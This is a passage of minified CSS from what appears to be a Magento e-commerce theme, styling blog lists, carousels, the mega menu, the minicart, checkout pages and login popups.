article.post-style--above-image:hover .social-share__content a:nth-child(1),.post-list.blog-style-modern.blog-list--image-top article.post-style--above-image:hover .social-share__content a:nth-child(1),.post-list.blog-style-modern.blog-list--first-above-image article:first-child:hover .social-share__content a:nth-child(1),.post-list.blog-style-modern.blog-list--above-image article:hover .social-share__content a:nth-child(1){transition-delay:50ms}.post-list.blog-style-modern article.post-style--overlay:hover .social-share__content a:nth-child(2),.post-list.blog-style-modern.blog-list--image-top article.post-style--overlay:hover .social-share__content a:nth-child(2),.post-list.blog-style-modern.blog-list--overlay article:hover .social-share__content a:nth-child(2),.post-list.blog-style-modern article.post-style--above-image:hover .social-share__content a:nth-child(2),.post-list.blog-style-modern.blog-list--image-top article.post-style--above-image:hover .social-share__content a:nth-child(2),.post-list.blog-style-modern.blog-list--first-above-image article:first-child:hover .social-share__content a:nth-child(2),.post-list.blog-style-modern.blog-list--above-image article:hover .social-share__content a:nth-child(2){transition-delay:100ms}.post-list.blog-style-modern article.post-style--overlay:hover .post-content,.post-list.blog-style-modern.blog-list--image-top article.post-style--overlay:hover .post-content,.post-list.blog-style-modern.blog-list--overlay article:hover .post-content,.post-list.blog-style-modern article.post-style--above-image:hover .post-content,.post-list.blog-style-modern.blog-list--image-top article.post-style--above-image:hover .post-content,.post-list.blog-style-modern.blog-list--first-above-image article:first-child:hover .post-content,.post-list.blog-style-modern.blog-list--above-image article:hover .post-content{transform:translateY(0)}.post-list.blog-style-modern article.post-style--overlay:hover .post-links,.post-list.blog-style-modern.blog-list--image-top article.post-style--overlay:hover .post-links,.post-list.blog-style-modern.blog-list--overlay article:hover .post-links,.post-list.blog-style-modern article.post-style--above-image:hover .post-links,.post-list.blog-style-modern.blog-list--image-top article.post-style--above-image:hover .post-links,.post-list.blog-style-modern.blog-list--first-above-image article:first-child:hover .post-links,.post-list.blog-style-modern.blog-list--above-image article:hover .post-links{opacity:1}.post-list.blog-style-modern article.post-style--overlay .post-content,.post-list.blog-style-modern.blog-list--image-top article.post-style--overlay .post-content,.post-list.blog-style-modern.blog-list--overlay article .post-content{max-width:100%}.post-list.blog-style-modern article.post-style--above-image .post-content,.post-list.blog-style-modern.blog-list--image-top article.post-style--above-image .post-content,.post-list.blog-style-modern.blog-list--first-above-image article:first-child .post-content,.post-list.blog-style-modern.blog-list--above-image article .post-content{max-width:60%}.blog-widget-recent .post-list.blog-style-modern.blog-list--above-image article .post-content{max-width:80%}.blog-widget-recent .post-list.blog-style-modern.blog-list--overlay article .post-content{max-width:100%}.page-layout-2columns-left .post-list.blog-style-modern article.post-style--above-image .post-content,.page-layout-2columns-right .post-list.blog-style-modern article.post-style--above-image .post-content,.page-layout-2columns-left .post-list.blog-style-modern.blog-list--image-top article.post-style--above-image .post-content,.page-layout-2columns-right .post-list.blog-style-modern.blog-list--image-top article.post-style--above-image .post-content,.page-layout-2columns-left .post-list.blog-style-modern.blog-list--first-above-image article:first-child .post-content,.page-layout-2columns-right .post-list.blog-style-modern.blog-list--first-above-image article:first-child .post-content,.page-layout-2columns-left .post-list.blog-style-modern.blog-list--above-image article .post-content,.page-layout-2columns-right .post-list.blog-style-modern.blog-list--above-image article .post-content{flex:0 0 100%;max-width:100%}.page-layout-1column-fullwidth.blog-page .page-main{padding-bottom:80px;padding-top:40px}.post-view.narrow-post :is(.wide-content,
            .wide){margin-left:-80px;margin-right:-80px}.ox-sticky-static{position:absolute !important;bottom:0px;top:auto}.ox-sticky-fixed{position:fixed !important;z-index:1}.ox-sticky-sidebar{display:flex;flex-direction:column}.page-layout-3columns .ox-3col-sticky-wrapper{float:left;display:block;min-height:1px}.page-layout-2columns-right .ox-sticky-sidebar .sidebar{margin-left:auto}.ox_bnav{display:none !important;height:0 !important;border:0 !important}.ox-nav.onhover button.next{opacity:0;transform:translateX(-20px) translateY(-50%)}.ox-nav.onhover button.prev{opacity:0;transform:translateX(20px) translateY(-50%)}:where(.show-nav,.product-item):hover .ox-nav.onhover button:is(.next,.prev){opacity:1;transform:translateX(0px) translateY(-50%)}.ox-cats{--cols-m:calc(25%)}.ox-cat{--cols:var(--cols-m)}.modal-popup .modal-content,.modal-popup .modal-footer{padding:50px}.modal-popup .modal-footer{padding-top:0}.modal-popup.confirm .modal-content{padding-top:50px}.modal-popup.confirm .modal-inner-wrap .modal-content{padding-right:50px}.modal-popup.confirm .modal-footer{padding-bottom:50px}.modal-popup.modal-slide .modal-footer{border-top:none;text-align:center}.pagebuilder-mobile-only{display:none !important}.ox-banner__text-container .link{letter-spacing:-0.03em}.ox-brand-grid__container.columns-l-20 .ox-brand__item{flex:0 0 5%;max-width:5%}.ox-brand-grid__container.columns-l-19 .ox-brand__item{flex:0 0 5.26315789%;max-width:5.26315789%}.ox-brand-grid__container.columns-l-18 .ox-brand__item{flex:0 0 5.55555556%;max-width:5.55555556%}.ox-brand-grid__container.columns-l-17 .ox-brand__item{flex:0 0 5.88235294%;max-width:5.88235294%}.ox-brand-grid__container.columns-l-16 .ox-brand__item{flex:0 0 6.25%;max-width:6.25%}.ox-brand-grid__container.columns-l-15 .ox-brand__item{flex:0 0 6.66666667%;max-width:6.66666667%}.ox-brand-grid__container.columns-l-14 .ox-brand__item{flex:0 0 7.14285714%;max-width:7.14285714%}.ox-brand-grid__container.columns-l-13 .ox-brand__item{flex:0 0 7.69230769%;max-width:7.69230769%}.ox-brand-grid__container.columns-l-12 .ox-brand__item{flex:0 0 8.33333333%;max-width:8.33333333%}.ox-brand-grid__container.columns-l-11 .ox-brand__item{flex:0 0 9.09090909%;max-width:9.09090909%}.ox-brand-grid__container.columns-l-10 .ox-brand__item{flex:0 0 10%;max-width:10%}.ox-brand-grid__container.columns-l-9 .ox-brand__item{flex:0 0 11.11111111%;max-width:11.11111111%}.ox-brand-grid__container.columns-l-8 .ox-brand__item{flex:0 0 12.5%;max-width:12.5%}.ox-brand-grid__container.columns-l-7 .ox-brand__item{flex:0 0 14.28571429%;max-width:14.28571429%}.ox-brand-grid__container.columns-l-6 .ox-brand__item{flex:0 0 16.66666667%;max-width:16.66666667%}.ox-brand-grid__container.columns-l-5 .ox-brand__item{flex:0 0 20%;max-width:20%}.ox-brand-grid__container.columns-l-4 .ox-brand__item{flex:0 0 25%;max-width:25%}.ox-brand-grid__container.columns-l-3 .ox-brand__item{flex:0 0 33.33333333%;max-width:33.33333333%}.ox-brand-grid__container.columns-l-2 .ox-brand__item{flex:0 0 50%;max-width:50%}.ox-brand-grid__container.columns-l-1 .ox-brand__item{flex:0 0 100%;max-width:100%}.ox-carousel .ox-slide-item .title.big{font-size:72px}.ox-carousel .ox-slide-item .title.huge{font-size:90px}.ox-carousel .ox-slide-item.margins-big .subtitle{margin-bottom:45px}.ox-carousel .ox-slide-item.margins-big .title{margin-bottom:43px}.ox-carousel .ox-slide-item.margins-big .subtitle+a.ox-slide__button,.ox-carousel .ox-slide-item.margins-big .title+a.ox-slide__button{margin-top:0}.ox-carousel .ox-slide-item.margins-big .ox-carousel__col>a.ox-slide__button,.ox-carousel .ox-slide-item.margins-big .ox-carousel__inner>a.ox-slide__button{margin-top:47px}.ox-carousel .ox-slide-item.margins-big .ox-carousel__col>*:last-child,.ox-carousel .ox-slide-item.margins-big .ox-carousel__inner>*:last-child{margin-bottom:0}.ox-carousel:hover .owl-nav{visibility:visible;opacity:1}.ox-carousel.ox-dots__p-right.ox-nav__simple .owl-dots{right:90px}.ox-carousel.ox-dots__p-right.nav-big .owl-dots{right:70px}.ox-carousel.ox-dots__p-right.ox-dots__s-lines_text_big .owl-dots{width:250px;max-width:250px}.ox-carousel.ox-dots__p-right.ox-dots__s-lines_text_big .owl-dots .owl-dot{padding:0}.ox-carousel.ox-dots__p-right.ox-dots__s-lines_text_big .owl-dots .owl-dot button.dot{margin:14px 0 0 auto}.ox-carousel.ox-dots__p-right.ox-dots__s-lines_text_big .owl-dots .owl-dot button.dot span.title{padding:0}.ox-carousel.ox-dots__p-right .owl-dots{top:50%;right:50px;left:auto;width:200px;max-width:200px;padding:0;transform:translateY(-50%);height:auto;bottom:auto;position:absolute;display:block}.ox-carousel.ox-dots__p-right .owl-dots .owl-dot{width:auto;padding:0;margin:14px 0 0 auto;display:block}.ox-carousel.ox-dots__p-right .owl-dots .owl-dot button{white-space:normal}.ox-carousel.ox-dots__p-right .owl-dots .owl-dot button.owl-dot{margin:7px 0 0 auto;position:relative;display:block;width:auto}.ox-carousel.ox-dots__p-right .owl-dots .owl-dot button.owl-dot span{width:100%}.ox-carousel.ox-dots__p-right .owl-dots .owl-dot button.owl-dot span.title{text-align:right}:root{--oxmm-l0-fs:16px;--oxmm-l0-height:27px;--oxmm-l0-padding:0 9px;--oxmm-l0-ls:-1px;--oxmm-l0-color:#fff;--oxmm-l0-bg-a:var(--a2-main-color);--oxmm-l0-color-a:#000;--oxmm-l0-bg-h:var(--a2-main-color);--oxmm-l0-color-h:#000;--oxmm-item-padding:7px;--oxmm-item-color:#000;--oxmm-item-bg-a:#ffe51e;--oxmm-item-color-a:#000;--oxmm-item-bg-h:#000;--oxmm-item-color-h:#fff;--oxmm-item-ls:-1px;--oxmm-l1s-tt:none;--oxmm-l1s-ls:0;--oxmm-l1s-fw:600;--oxmm-l1-fs:14px;--oxmm-l1-fw:800;--oxmm-l1-padding:7px;--oxmm-l1-color:#000;--oxmm-l1-tt:uppercase;--oxmm-l1-ls:0}.ox-mm-overflow{overflow-y:auto;height:100%;max-height:calc(100vh - var(--a2-header-bottom, 60px))}.hide-on-desktop{display:none !important}.ox-megamenu .ox-megamenu-navigation{padding:0 0 0 24px}.ox-megamenu-navigation .ox-megamenu__dropdown{z-index:6}.ox-megamenu-navigation .category-item>.ox-mm-a-wrap a{transition:all 600ms ease-in-out;background-color:var(--oxmm-item-bg);color:var(--oxmm-item-color);padding:var(--oxmm-item-padding);font-size:var(--oxmm-item-fs);font-weight:var(--oxmm-item-fw);text-transform:var(--oxmm-item-tt);letter-spacing:var(--oxmm-item-ls)}.ox-megamenu-navigation .category-item:hover>.ox-mm-a-wrap a{transition:all 10ms ease-in-out;background-color:var(--oxmm-item-bg-h);color:var(--oxmm-item-color-h)}.ox-megamenu-navigation .category-item.has-active>.ox-mm-a-wrap .level-top,.ox-megamenu-navigation .category-item.active>.ox-mm-a-wrap .level-top,.ox-megamenu-navigation .category-item.has-active>.ox-mm-a-wrap a,.ox-megamenu-navigation .category-item.active>.ox-mm-a-wrap a{background-color:var(--oxmm-item-bg-a);color:var(--oxmm-item-color-a)}.ox-megamenu-navigation .category-item.has-active>.ox-mm-a-wrap .ox-menu-arrow:before,.ox-megamenu-navigation .category-item.active>.ox-mm-a-wrap .ox-menu-arrow:before,.ox-megamenu-navigation .category-item.has-active>.ox-mm-a-wrap .ox-menu-arrow:after,.ox-megamenu-navigation .category-item.active>.ox-mm-a-wrap .ox-menu-arrow:after{background-color:var(--oxmm-arrow-color, currentColor);transition:all 10ms ease-in-out}.ox-megamenu-navigation>.level0{margin:0 5px 0 0}.ox-megamenu-navigation>.level0:not(.active):not(.has-active):hover>.ox-mm-a-wrap .level-top{background-color:transparent;color:var(--oxmm-l0-color-h)}.ox-megamenu-navigation>.level0:not(.active):not(.has-active):hover>.ox-mm-a-wrap .ox-menu-arrow:before,.ox-megamenu-navigation>.level0:not(.active):not(.has-active):hover>.ox-mm-a-wrap .ox-menu-arrow:after{background-color:var(--oxmm-arrow-color, currentColor);transition:all 10ms ease-in-out}.ox-megamenu-navigation>.level0.has-active>.ox-mm-a-wrap .level-top,.ox-megamenu-navigation>.level0.active>.ox-mm-a-wrap .level-top,.ox-megamenu-navigation>.level0.has-active>.ox-mm-a-wrap a,.ox-megamenu-navigation>.level0.active>.ox-mm-a-wrap a{background-color:transparent;color:var(--oxmm-l0-color-a);font-weight:var(--oxmm-l0-fw-a, var(--oxmm-l0-fw))}.ox-megamenu-navigation>.level0.has-active>.ox-mm-a-wrap .ox-menu-arrow:before,.ox-megamenu-navigation>.level0.active>.ox-mm-a-wrap .ox-menu-arrow:before,.ox-megamenu-navigation>.level0.has-active>.ox-mm-a-wrap .ox-menu-arrow:after,.ox-megamenu-navigation>.level0.active>.ox-mm-a-wrap .ox-menu-arrow:after{background-color:var(--oxmm-arrow-color, currentColor)}.ox-megamenu-navigation>.level0 .category-item{margin:0 0 2px 0}.ox-megamenu-navigation .ox-megamenu__dropdown .category-item>.ox-mm-a-wrap a{border-top:var(--oxmm-item-border)}.ox-megamenu-navigation .ox-megamenu__dropdown .category-item.active>.ox-mm-a-wrap a{border-color:var(--oxmm-item-bg-a)}.ox-megamenu[data-ox-mm-anim-type="fade"] .ox-megamenu__dropdown{opacity:0;transition:opacity .05s}.ox-megamenu[data-ox-mm-anim-type="fade"] .ox-megamenu__dropdown.animate{opacity:1}.ox-megamenu[data-ox-mm-anim-type="fade"] .ox-megamenu__dropdown.opened{display:block}.ox-megamenu .ox-submenu{opacity:0;transition:opacity .05s;display:none}.ox-megamenu .ox-submenu.opened{display:block !important}.ox-megamenu .ox-submenu.animate{opacity:1}.ox-megamenu-navigation li[data-ox-mm-a-h="menu-center"]>.ox-megamenu__dropdown,.ox-megamenu-navigation li[data-ox-mm-a-h="window-center"]>.ox-megamenu__dropdown,.ox-megamenu-navigation li[data-ox-mm-a-h="container-center"]>.ox-megamenu__dropdown{left:50%;transform:translateX(-50%)}.ox-megamenu-navigation li[data-ox-mm-a-h="menu-left"]>.ox-megamenu__dropdown{left:0}.ox-megamenu-navigation li[data-ox-mm-a-h="menu-right"]>.ox-megamenu__dropdown{left:auto;right:0}.ox-megamenu-navigation .submenu.ox-megamenu-dd--reverse{left:auto !important;right:100% !important}.ox-megamenu{position:relative;z-index:40}.ox-megamenu-navigation{margin:0;padding:0;list-style:none none;display:flex;flex-wrap:wrap;flex-direction:row;justify-content:flex-start;align-content:center;align-items:center}.ox-megamenu-navigation .ox-dropdown--simple:hover>.ox-megamenu__dropdown{display:block;opacity:1;visibility:visible}.ox-megamenu-navigation>li{display:inline-block}.ox-megamenu-navigation>li>.ox-mm-a-wrap a .ox-megamenu-label{position:absolute;display:block;top:-11px;right:0;word-break:normal}.ox-megamenu-navigation .ox-megamenu__dropdown .category-item.active+.category-item>.ox-mm-a-wrap a{border-color:var(--oxmm-item-bg-a)}.ox-megamenu-navigation .ox-megamenu__dropdown .category-item:hover+.category-item>.ox-mm-a-wrap a,.ox-megamenu-navigation .ox-megamenu__dropdown .category-item:hover>.ox-mm-a-wrap a{border-color:var(--oxmm-item-bg-h)}.ox-megamenu-navigation .ox-megamenu__dropdown .category-item:first-child>.ox-mm-a-wrap a{border-top:none}.ox-megamenu-navigation .ox-megamenu__dropdown .ox-megamenu__categories .level1.category-item>.ox-mm-a-wrap a{border-top:none}.ox-megamenu__dropdown{display:none;background:#fff;min-width:var(--oxmm-width);position:absolute;backface-visibility:hidden;box-shadow:var(--oxmm-shadow)}.ox-megamenu__dropdown .ox-dd-inner{padding:var(--oxmm-dd-padding)}.ox-megamenu-navigation .ox-dropdown--megamenu{position:static}.ox-megamenu-navigation .ox-dropdown--simple .ox-submenu{top:-20px;left:80%}.ox-dropdown--megamenu.level1>.ox-megamenu__dropdown{top:-20px;left:80%}.ox-dropdown--megamenu.level1.ox-mm__lvl1-top,.ox-dropdown--megamenu.level1.ox-mm__lvl1-top-stretch{position:static}.ox-dropdown--megamenu.level1.ox-mm__lvl1-top>.ox-megamenu__dropdown,.ox-dropdown--megamenu.level1.ox-mm__lvl1-top-stretch>.ox-megamenu__dropdown{left:calc(100% - 30px);top:0px}.ox-dropdown--megamenu.level1.ox-mm__lvl1-top-stretch>.ox-megamenu__dropdown{min-height:100%;height:100%}.ox-dropdown--megamenu.level1.ox-mm__lvl1-right>.ox-megamenu__dropdown{top:-20px;left:100%}.ox-dropdown--megamenu>.ox-megamenu__dropdown{width:100%;left:0;font-weight:normal}.ox-dropdown--megamenu>.ox-megamenu__dropdown .ox-mm-inner{padding:var(--oxmm-padding)}.ox-dropdown--megamenu>.ox-megamenu__dropdown .ox-megamenu-list>.category-item>.ox-mm-a-wrap a,.ox-dropdown--megamenu>.ox-megamenu__dropdown .level1.category-item>.ox-mm-a-wrap a{background-color:transparent;color:var(--oxmm-l1-color);font-size:var(--oxmm-l1-fs);font-weight:var(--oxmm-l1-fw);margin:0 0 2px 0;padding:var(--oxmm-l1-padding);text-decoration:none;text-transform:var(--oxmm-l1-tt);letter-spacing:var(--oxmm-l1-ls);box-sizing:border-box;transition:all 600ms ease-in-out}.ox-dropdown--megamenu>.ox-megamenu__dropdown .ox-megamenu-list>.category-item>.ox-mm-a-wrap a:hover,.ox-dropdown--megamenu>.ox-megamenu__dropdown .level1.category-item>.ox-mm-a-wrap a:hover{background-color:var(--oxmm-l1-bg-h, var(--oxmm-item-bg-h));color:var(--oxmm-l1-color-h, var(--oxmm-item-color-h));transition:all 10ms ease-in-out}.ox-dropdown--megamenu>.ox-megamenu__dropdown .ox-megamenu-list>.category-item.active>.ox-mm-a-wrap a,.ox-dropdown--megamenu>.ox-megamenu__dropdown .level1.category-item.active>.ox-mm-a-wrap a{background-color:var(--oxmm-l1-bg-a, var(--oxmm-item-bg-a));color:var(--oxmm-l1-color-a, var(--oxmm-item-color-a))}.ox-dropdown--megamenu>.ox-megamenu__dropdown .ox-megamenu-list>.category-item>.submenu>.ox-submenu-inner>.category-item{margin:0 0 2px 0}.ox-dropdown--megamenu>.ox-megamenu__dropdown .ox-megamenu-list>.category-item>.submenu>.ox-submenu-inner>.category-item>.ox-mm-a-wrap a{font-size:var(--oxmm-l1s-fs, var(--oxmm-item-fs));font-weight:var(--oxmm-l1s-fw, var(--oxmm-item-fw));padding:var(--oxmm-item-padding);color:var(--oxmm-l1s-color, var(--oxmm-item-color));background-color:var(--oxmm-l1s-bg, var(--oxmm-item-bg));text-transform:var(--oxmm-l1s-tt, var(--oxmm-item-tt));letter-spacing:var(--oxmm-l1s-ls, var(--oxmm-item-ls));border-top:var(--oxmm-l1s-border, var(--oxmm-item-border));margin:0}.ox-dropdown--megamenu>.ox-megamenu__dropdown .ox-megamenu-list>.category-item>.submenu>.ox-submenu-inner>.category-item>.ox-mm-a-wrap a:hover{background-color:var(--oxmm-l1s-bg-h, var(--oxmm-item-bg-h));color:var(--oxmm-l1s-color-h, var(--oxmm-item-color-h))}.ox-dropdown--megamenu>.ox-megamenu__dropdown .ox-megamenu-list>.category-item>.submenu>.ox-submenu-inner>.category-item :first-child>.ox-mm-a-wrap a{border-top:none}.ox-dropdown--megamenu>.ox-megamenu__dropdown .ox-megamenu-list>.category-item>.submenu>.ox-submenu-inner>.category-item.active>.ox-mm-a-wrap a{background-color:var(--oxmm-l1s-bg-a, var(--oxmm-item-bg-a));color:var(--oxmm-l1s-color-a, var(--oxmm-item-color-a))}.ox-dropdown--megamenu>.ox-megamenu__dropdown .ox-megamenu-list.row{margin-bottom:-20px}.ox-dropdown--megamenu>.ox-megamenu__dropdown .ox-megamenu-list.row>li .submenu{margin-bottom:20px}.ox-dropdown--megamenu .ox-megamenu-list.ox-megamenu-list--columns-1{display:block}.ox-dropdown--megamenu .ox-megamenu-list>.category-item>.ox-mm-a-wrap .ox-menu-arrow{display:none}.ox-megamenu-block-top+.ox-megamenu__categories,.ox-megamenu-block-top+.row,.ox-megamenu-block-bottom{margin-top:30px}.ox-dropdown--simple .ox-submenu{display:none;background:#fff;min-width:var(--oxmm-width);position:absolute;backface-visibility:hidden;box-shadow:var(--oxmm-shadow);z-index:10}.ox-dropdown--simple .ox-submenu .ox-dd-inner{padding:var(--oxmm-dd-padding)}.ox-dropdown--simple li:hover>.ox-submenu{display:block}.ox-megamenu .level2 .ox-submenu{display:none;background:#fff;min-width:var(--oxmm-width);position:absolute;backface-visibility:hidden;box-shadow:var(--oxmm-shadow);z-index:10;left:80%;top:-20px}.ox-megamenu .level2 .ox-submenu .ox-dd-inner{padding:var(--oxmm-dd-padding)}.ox-megamenu .level2:hover>.ox-submenu{display:block}.ox-mm__dd-all{height:var(--oxmm-allcats-h, auto)}.ox-mm__list-all>.category-item.active>.ox-mm-a-wrap .ox-menu-arrow:before,.ox-mm__list-all>.category-item.active>.ox-mm-a-wrap .ox-menu-arrow:after{background-color:var(--oxmm-arrow-color-a, var(--oxmm-arrow-color))}.ox-dd--all.ox-dropdown--megamenu .level1>:is(.ox-megamenu__dropdown,.ox-submenu){position:absolute;left:var(--oxmm-allcats-c-w)!important;top:0 !important;box-shadow:none;min-width:var(--oxmm-width);height:100%}.ox-dd--all.ox-dropdown--megamenu .ox-mm__list-all{width:var(--oxmm-allcats-c-w, 100%);height:var(--oxmm-allcats-h, 'auto')}.ox-dd--all.ox-dropdown--megamenu .ox-mm__list-all>.level1>.ox-mm-a-wrap .ox-menu-arrow{display:block}.ox-dropdown--megamenu .ox-mm__list-all>.level1:is(.ox-megamenu--opened,.opened)>.ox-mm-a-wrap a{background-color:var(--oxmm-l1-bg-h, var(--oxmm-item-bg-h));color:var(--oxmm-l1-color-h, var(--oxmm-item-color-h))}.ox-menu--arrow .level0>.ox-mm-a-wrap .ox-menu-arrow{margin-left:6px;transform:rotate(90deg)}.ox-megamenu-list--columns-1>li{flex:0 0 100%;max-width:100%}.ox-megamenu-list--columns-2>li{flex:0 0 50%;max-width:50%}.ox-megamenu-list--columns-3>li{flex:0 0 33.33333333%;max-width:33.33333333%}.ox-megamenu-list--columns-4>li{flex:0 0 25%;max-width:25%}.ox-megamenu-list--columns-5>li{flex:0 0 20%;max-width:20%}.ox-megamenu-list--columns-6>li{flex:0 0 16.66666667%;max-width:16.66666667%}.ox-menu-col-1{flex:0 0 8.33333333%;max-width:8.33333333%}.ox-menu-col-2{flex:0 0 16.66666667%;max-width:16.66666667%}.ox-menu-col-3{flex:0 0 25%;max-width:25%}.ox-menu-col-4{flex:0 0 33.33333333%;max-width:33.33333333%}.ox-menu-col-5{flex:0 0 41.66666667%;max-width:41.66666667%}.ox-menu-col-6{flex:0 0 50%;max-width:50%}.ox-menu-col-7{flex:0 0 58.33333333%;max-width:58.33333333%}.ox-menu-col-8{flex:0 0 66.66666667%;max-width:66.66666667%}.ox-menu-col-9{flex:0 0 75%;max-width:75%}.ox-menu-col-10{flex:0 0 83.33333333%;max-width:83.33333333%}.ox-menu-col-11{flex:0 0 91.66666667%;max-width:91.66666667%}.ox-menu-col-12{flex:0 0 100%;max-width:100%}.nav-sections-item-content>.ox-megamenu{display:block}.ox-quickview-catalog-product-view.catalog-product-view .breadcrumbs,.ox_quickview-catalog_product-view.catalog-product-view .breadcrumbs,.ox-quickview-catalog-product-view.catalog-product-view .columns,.ox_quickview-catalog_product-view.catalog-product-view .columns,.ox-quickview-catalog-product-view.catalog-product-view .page.messages,.ox_quickview-catalog_product-view.catalog-product-view .page.messages,.ox-quickview-catalog-product-view.catalog-product-view .page-title-wrapper,.ox_quickview-catalog_product-view.catalog-product-view .page-title-wrapper{max-width:100%;width:100%;margin:0 auto}.block-cart-failed .actions{text-align:left}.block-cart-failed .actions.primary{float:right}.block-category-event.block:last-child{margin-bottom:30px;padding:0 0 30px}.block-category-event .block-title{margin:0}.block-category-event .block-title strong{font-size:2.4rem}.block-category-event .ticker li{display:none;margin:0 50px}.block-category-event .ticker .value{font-size:6rem}.block-category-event .ticker .label{font-size:1.4rem;text-transform:none}.block-category-event .dates .date{font-size:5rem}.block-category-event .dates .start{padding-right:50px}.block-category-event .dates .start:after{font-size:5rem;right:10px}.multicheckout.address.form .col.address select{max-width:100%}.cart.main.actions{text-align:right}.cart.main.actions .action.continue{float:left}.cart-container .form-cart{width:70%;padding-right:50px;float:left;position:relative}.cart-container .widget{float:left}.cart-summary{float:right;position:relative;width:30%}.column.main .cart-summary .actions-toolbar>.secondary{float:none}.cart-products-toolbar .toolbar-amount{line-height:30px;margin:0}.cart-products-toolbar .pages{float:right;margin:0 0 1px}.cart-products-toolbar .pages .item:last-child{margin-right:0}.multicheckout.address.form .table-wrapper .table .cart+.cart-products-toolbar,.cart.table-wrapper .cart+.cart-products-toolbar{margin-top:25px}.minicart--style-modern .ox-dropdown .block-wishlist .empty-wishlist-wrapper{padding:60px 0 90px}.minicart--style-modern .ox-dropdown .block-compare .empty-compare-wrapper{padding:60px 0 90px}.minicart--style-modern .ox-dropdown .block-minicart .empty-cart-wrapper{padding:60px 0 90px}.ox-dropdown .minicart-items-wrapper{min-height:110px}.ox-dropdown .block-minicart .empty-cart-wrapper{padding:60px 0 50px}.ox-dropdown .block-minicart .empty-cart-wrapper .button.continue{display:none}.minicart-wrapper{display:inline-block;position:relative}.minicart-wrapper:before,.minicart-wrapper:after{content:'';display:table}.minicart-wrapper:after{clear:both}.minicart-wrapper .action.showcart{cursor:pointer;display:inline-block;text-decoration:none}.minicart-wrapper .action.showcart:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:0;line-height:0;color:inherit;font-family:"athlete2";margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.minicart-wrapper .action.showcart:hover:before{color:inherit}.minicart-wrapper .action.showcart:active:before{color:inherit}.minicart-wrapper .action.showcart.active{display:inline-block;text-decoration:none}.minicart-wrapper .action.showcart.active:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:0;line-height:0;color:inherit;font-family:"athlete2";margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.minicart-wrapper .action.showcart.active:hover:before{color:inherit}.minicart-wrapper .action.showcart.active:active:before{color:inherit}.minicart-wrapper .block-minicart{margin:0;padding:0;list-style:none none;background:#fff;border:none;margin-top:0;min-width:100%;width:320px;z-index:101;box-sizing:border-box;display:none;position:absolute;top:100%;right:0px;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.15)}.minicart-wrapper .block-minicart li{margin:0}.minicart-wrapper .block-minicart li:hover{cursor:pointer}.minicart-wrapper .block-minicart:before,.minicart-wrapper .block-minicart:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.minicart-wrapper .block-minicart:before{border:6px solid;border-color:transparent transparent #fff transparent;z-index:99}.minicart-wrapper .block-minicart:after{border:7px solid;border-color:transparent transparent #bbb transparent;z-index:98}.minicart-wrapper .block-minicart:before{right:26px;top:-12px}.minicart-wrapper .block-minicart:after{right:25px;top:-14px}.minicart-wrapper.active{overflow:visible}.minicart-wrapper.active .block-minicart{display:block}.minicart-wrapper .action.showcart{display:flex}.minicart-wrapper .action.showcart.active{display:flex}.minicart-wrapper .action.showcart svg{margin-right:10px;flex-shrink:0}.minicart-wrapper .action.showcart .text{position:static}.minicart-wrapper .action.showcart span{display:inline-block;line-height:12px;transform:translateZ(0)}.minicart-wrapper .action.showcart span.qty{margin:0 0 0 11px;padding:0 0 0 11px;border-left:1px solid #000;border-left-color:rgba(0,0,0,0.21)}.ox-slideout .block-minicart{padding:0;margin:0;top:auto;left:auto;box-shadow:none;height:100%;overflow:auto;overflow-x:hidden}.ox-slideout .block-minicart:before,.ox-slideout .block-minicart:after{content:none}.multishipping-checkout-success .column.main,.checkout-onepage-success .column.main{display:flex;align-items:center;min-height:70vh}.checkout-index-index .page-main{padding:50px 50px 30px 50px}.opc-wrapper{width:60%;float:left;order:1;padding-right:50px}.opc-wrapper .opc-wrapper-boxed{padding:50px;padding-top:50px}.multishipping-checkout-success .print,.checkout-onepage-success .print{display:none;font-weight:600;margin:22px 0 0;border-bottom:2px solid}.opc-estimated-wrapper{display:none;margin:50px 0 0 0}.checkout-index-index .modal-popup .form-shipping-address{max-width:100%}.checkout-index-index .modal-popup .modal-footer .action-save-address{float:right;margin:0;width:auto}.checkout-index-index .modal-popup .modal-footer .action-save-address+.action-hide-popup{float:left}.checkout-index-index .modal-popup .modal-footer .action-hide-popup{margin:0;width:auto}.checkout-shipping-method .actions-toolbar .action.primary{margin-top:50px}.opc-wrapper .form-login,.opc-wrapper .form-shipping-address{max-width:100%}.opc-sidebar{width:40%;float:right;order:2;margin-top:60px}.opc-summary-wrapper .modal-header .action-close{display:none}.opc-summary-wrapper .modal-inner-wrap{box-shadow:none}.opc-block-summary .product-item .subtotal .price-including-tax{margin:0}.opc-block-summary .product-item .subtotal .price-including-tax>span{justify-content:flex-end}.authentication-dropdown{background-color:#fff;border:none;position:absolute;text-align:left;top:100%;opacity:0;transition:transform linear .1s,visibility 0s linear .1s;visibility:hidden;width:100%;min-width:460px;right:0}.authentication-dropdown._show{z-index:100;opacity:1;visibility:visible}.block-authentication .block-title{border-bottom:0;margin-bottom:25px}.block-authentication .block-title strong{font-size:3.6rem}.block-authentication .block-new-customer .actions-toolbar>.primary{float:none}.popup-authentication .modal-inner-wrap{min-width:1025px;width:60%}.popup-authentication .block-authentication{display:flex;flex-direction:row}.popup-authentication .block[class],.popup-authentication .form-login,.popup-authentication .fieldset,.popup-authentication .block-content{display:flex;flex-direction:column;flex-grow:1}.popup-authentication .block[class]{flex-flow:wrap;align-self:stretch;align-content:center;box-sizing:border-box;float:left;width:50%}.popup-authentication .block[class].block-new-customer:before{left:0;top:50%}.popup-authentication .actions-toolbar{margin-bottom:0;margin-top:auto}.checkout-payment-method .fieldset>.field-select-billing>.control{float:none;width:100%}.checkout-payment-method .payment-method-content .fieldset>.field{margin:0 0 20px}.checkout-payment-method .payment-method-content .fieldset>.field.type .control{margin-left:25.8%}.checkout-payment-method .payment-method-content .fieldset>.field.type.no-detection .control{margin-left:0}.checkout-billing-address .action-update{float:right}.checkout-billing-address .actions-toolbar .action-cancel{margin:6px 20px 0 0}.checkout-payment-method .payment-option-content .payment-option-inner+.actions-toolbar{margin-left:0}.modal-popup.agreements-modal .modal-content{padding:40px}.page-product-downloadable .product-options-wrapper{float:left;width:55%}.page-product-downloadable 